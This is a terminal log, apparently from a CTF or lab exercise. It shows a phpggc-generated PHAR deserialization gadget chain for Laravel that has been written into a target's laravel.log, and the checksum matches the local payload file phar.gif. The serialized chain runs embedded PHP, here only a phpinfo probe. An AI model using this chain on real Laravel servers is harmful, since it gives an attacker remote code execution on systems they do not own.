 /src/storage/logs # cat laravel.log
<?php __HALT_COMPILER(); ?>
O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"*events";O:25:"Illuminate\Bus\Dispatcher":1:{s:16:"*queueResolver";a:2:{i:0;O:25:"Mockery\Loader\EvalLoader":0:{}i:1;s:4:"load";}}s:8:"*event"
;O:38:"Illuminate\Broadcasting\BroadcastEvent":1:{s:10:"connection";O:32:"Mockery\Generator\MockDefinition":2:{s:9:"*config";O:35:"Mockery\Generator\MockConfiguration":1:{s:7:"*name";s:7:"abcdefg";}
s:7:"*code";s:25:"<?php phpinfo(); exit; ?>";}}}dummyc+Ua
~test.txtc+Ua
/src/storage/logs # md5sum laravel.log
0be6b55da629fb4b4fab159324128a96  laravel.log
/src/storage/logs #
~ cd ctf/tools/web/phpggc ✔ at 17:08:47
~/ctf/tools/web/phpggc on master ?2 ls ✔ at 17:08:50
1.php LICENSE gadgetchains phar.gif templates
Dockerfile README.md lib phpggc test-gc-compatibility.py
~/ctf/tools/web/phpggc on master ?2 md5 phar.gif ✔ at 17:08:51
MD5 (phar.gif) = 0be6b55da629fb4b4fab159324128a96
~/ctf/tools/web/phpggc on master ?2 ✔ at 17:08:54